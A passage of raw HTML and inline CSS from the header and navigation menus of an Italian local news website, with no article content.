<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8799"><a href="https://www.labussolanews.it/category/cronaca/">Cronaca</a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-7584"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-7585"><a></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12436"><a href="https://www.labussolanews.it/category/eventi/food-drink/">Food&amp;Drink</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12434"><a href="https://www.labussolanews.it/category/cultura/">Cultura</a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-7586"><a></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12433"><a href="https://www.labussolanews.it/category/sport/">Sport</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35878"><a href="https://www.labussolanews.it/lavora-con-noi/">Lavora con noi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49391"><a href="https://www.labussolanews.it/redazione/">Redazione</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.labussolanews.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#222222!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#ffffff!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-top:2px!important;margin-left:-13px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_7 .tdb-mobile-menu-button{color:#1c1c1c}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#1c1c1c}.tdi_7 .tdb-mobile-menu-button:hover{color:#0a0a0a}.tdi_7 .tdb-mobile-menu-button:hover svg,.tdi_7 .tdb-mobile-menu-button:hover svg *{fill:#0a0a0a}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>@media (max-width:767px){.tdi_10{margin-top:-8px!important}}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-text-tagline{margin-top:-3px;margin-left:0;display:block}.tdi_10 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_10 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdb-logo-img{max-width:186px}.tdi_10 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0}}@media (max-width:767px){.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img{max-width:180px}.tdi_10 .tdb-logo-img-wrap{display:block}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.labussolanews.it/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.labussolanews.it/wp-content/uploads/2024/11/logo-labussolanewstv-horiz-1.png" src="https://www.labussolanews.it/wp-content/uploads/2024/11/logo-labussolanewstv-horiz.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-18px!important;margin-bottom:0px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#0f0f0f}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#0f0f0f}.tdi_13 .tdb-header-search-button-mob:hover{color:#0a0a0a}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_15{min-height:0}.tdi_15:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-desktop-wrap{position:relative}@media (max-width:767px){.tdi_15:before{width:100%}}.tdi_15{position:relative}</style>
<div class="tdi_14_rand_style td-element-style" ><style>.tdi_14_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_16" class="tdc-row stretch_row"><div class="vc_row tdi_17  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}.tdi_17:before,.tdi_17:after{display:table}@media (min-width:768px){.tdi_17{margin-left:-0px;margin-right:-0px}.tdi_17 .tdc-row-video-background-error,.tdi_17>.vc_column,.tdi_17>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}.tdi_17{position:relative}.tdi_17 .td_block_wrap{text-align:left}</style>
<div class="tdi_16_rand_style td-element-style" ><style>.tdi_16_rand_style{background-color:#222222!important}</style></div><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_date tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>.tdi_20{margin-right:32px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_20{margin-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_20{margin-right:20px!important}}</style>
<style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdi_20{display:inline-block}.tdi_20 .tdb-head-date-txt{color:#ffffff;line-height:28px!important}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">venerdì, Gennaio 23, 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_21 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_21"  style=" z-index: 999;">
<style>.tdi_21{margin-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_21{display:none!important}}</style>
<style>.tdb_mobile_horiz_menu{margin-bottom:0;clear:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{width:100%}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{display:block;width:100%;overflow-x:auto;overflow-y:hidden;font-size:0;white-space:nowrap}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu>li{position:static;display:inline-block;float:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{left:0;width:100%;z-index:-1}.tdb-horiz-menu{display:table;margin:0}.tdb-horiz-menu,.tdb-horiz-menu ul{list-style-type:none}.tdb-horiz-menu ul,.tdb-horiz-menu li{line-height:1}.tdb-horiz-menu li{margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb-horiz-menu li.current-menu-item>a,.tdb-horiz-menu li.current-menu-ancestor>a,.tdb-horiz-menu li.current-category-ancestor>a,.tdb-horiz-menu li.current-page-ancestor>a,.tdb-horiz-menu li:hover>a,.tdb-horiz-menu li.tdb-hover>a{color:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu>li{position:relative;float:left;font-size:0}.tdb-horiz-menu>li:hover ul{visibility:visible;opacity:1}.tdb-horiz-menu>li>a{display:inline-block;padding:0 9px;font-weight:700;font-size:13px;line-height:41px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000}.tdb-horiz-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb-horiz-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 6px}.tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg{position:relative;top:-1px;width:13px}.tdb-horiz-menu>li .tdb-menu-sep{position:relative}.tdb-horiz-menu>li:last-child .tdb-menu-sep{display:none}.tdb-horiz-menu .tdb-sub-menu-icon-svg,.tdb-horiz-menu .tdb-menu-sep-svg{line-height:0}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg{height:auto}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg,.tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,.tdb-horiz-menu .tdb-menu-sep-svg svg *{fill:#000}.tdb-horiz-menu .tdb-sub-menu-icon{vertical-align:middle;position:relative;top:0;padding-left:0}.tdb-horiz-menu .tdb-menu-sep{vertical-align:middle;font-size:12px}.tdb-horiz-menu .tdb-menu-sep-svg svg{width:12px}.tdb-horiz-menu ul{position:absolute;top:auto;left:-7px;padding:8px 0;background-color:#fff;visibility:hidden;opacity:0}.tdb-horiz-menu ul li>a{white-space:nowrap;display:block;padding:5px 18px;font-size:11px;line-height:18px;color:#111}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon{float:right;font-size:7px;line-height:20px}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon-svg svg{width:7px}.tdc-dragged .tdb-horiz-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdi_21{display:inline-block}.tdi_21 .tdb-horiz-menu>li{margin-right:16px}.tdi_21 .tdb-horiz-menu>li:last-child{margin-right:0}.tdi_21 .tdb-horiz-menu>li>a{padding:0px;color:#ffffff;font-size:11px!important;line-height:28px!important;font-weight:400!important}.tdi_21 .tdb-horiz-menu>li .tdb-menu-sep{top:0px}.tdi_21 .tdb-horiz-menu>li>a .tdb-sub-menu-icon{top:0px}.tdi_21 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#ffffff}.tdi_21 .tdb-horiz-menu>li.current-menu-item>a,.tdi_21 .tdb-horiz-menu>li.current-menu-ancestor>a,.tdi_21 .tdb-horiz-menu>li.current-category-ancestor>a,.tdi_21 .tdb-horiz-menu>li.current-page-ancestor>a,.tdi_21 .tdb-horiz-menu>li:hover>a{color:#4db2ec}.tdi_21 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_21 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_21 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_21 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_21 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#4db2ec}.tdi_21 .tdb-horiz-menu ul{left:-18px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_21 .tdb-horiz-menu ul li>a{line-height:1.2!important}</style><div id=tdi_21 class="td_block_inner td-fix-index"><div class="menu-main-menu-container"><ul id="menu-main-menu-3" class="tdb-horiz-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-40367"><a href="https://www.labussolanews.it/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8800"><a href="https://www.labussolanews.it/category/politica/"><div class="tdb-menu-item-text">Politica</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8799"><a href="https://www.labussolanews.it/category/cronaca/"><div class="tdb-menu-item-text">Cronaca</div></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-7584"><a><div class="tdb-menu-item-text"></div></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-7585"><a><div class="tdb-menu-item-text"></div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12436"><a href="https://www.labussolanews.it/category/eventi/food-drink/"><div class="tdb-menu-item-text">Food&amp;Drink</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12434"><a href="https://www.labussolanews.it/category/cultura/"><div class="tdb-menu-item-text">Cultura</div></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-7586"><a><div class="tdb-menu-item-text"></div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12433"><a href="https://www.labussolanews.it/category/sport/"><div class="tdb-menu-item-text">Sport</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35878"><a href="https://www.labussolanews.it/lavora-con-noi/"><div class="tdb-menu-item-text">Lavora con noi</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49391"><a href="https://www.labussolanews.it/redazione/"><div class="tdb-menu-item-text">Redazione</div></a></li>
</ul></div></div></div></div></div></div></div><div id="tdi_22" class="tdc-row"><div class="vc_row tdi_23  wpb_row td-pb-row" >
<style scoped>.tdi_23,.tdi_23 .tdc-columns{min-height:0}.tdi_23,.tdi_23 .tdc-columns{display:block}.tdi_23 .tdc-columns{width:100%}.tdi_23:before,.tdi_23:after{display:table}</style><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:block}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_27  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_27{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_27,.tdi_27 .tdc-inner-columns{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:center;align-items:center}.tdi_27 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_27{margin-left:-0px;margin-right:-0px}.tdi_27>.vc_column_inner,.tdi_27>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}@media (min-width:767px){.tdi_27.tdc-row-content-vert-center,.tdi_27.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_27.tdc-row-content-vert-bottom,.tdi_27.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_27.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_27.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_27{padding-top:28px!important;padding-bottom:9px!important}.tdi_27 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_27{margin-bottom:-3px!important;padding-top:9px!important;padding-bottom:0px!important}}</style><div class="vc_column_inner tdi_29  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_29{vertical-align:baseline}.tdi_29 .vc_column-inner>.wpb_wrapper,.tdi_29 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_29 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_29{width:30%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_29{width:24%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_29{width:calc(100% - 468px)!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_30 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_30" >
<style>.tdi_30 .tdb-logo-a,.tdi_30 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_30 .tdb-logo-svg-wrap{display:block}.tdi_30 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_30 .tdb-logo-img-wrap{display:block}.tdi_30 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_30 .tdb-logo-text-title{display:block}.tdi_30 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_30 .tdb-logo-icon{top:0px;display:block}@media (min-width:768px) and (max-width:1018px){.tdi_30 .tdb-logo-img{max-width:220px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.labussolanews.it/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.labussolanews.it/wp-content/uploads/2024/11/logo-labussolanewstv-horiz-1.png" src="https://www.labussolanews.it/wp-content/uploads/2024/11/logo-labussolanewstv-horiz.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div></div></div><div class="vc_row_inner tdi_32  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_32{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_32,.tdi_32 .tdc-inner-columns{display:block}.tdi_32 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_34  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_34{vertical-align:baseline}.tdi_34 .vc_column-inner>.wpb_wrapper,.tdi_34 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_34 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_35 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_35"  style=" z-index: 999;">
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a 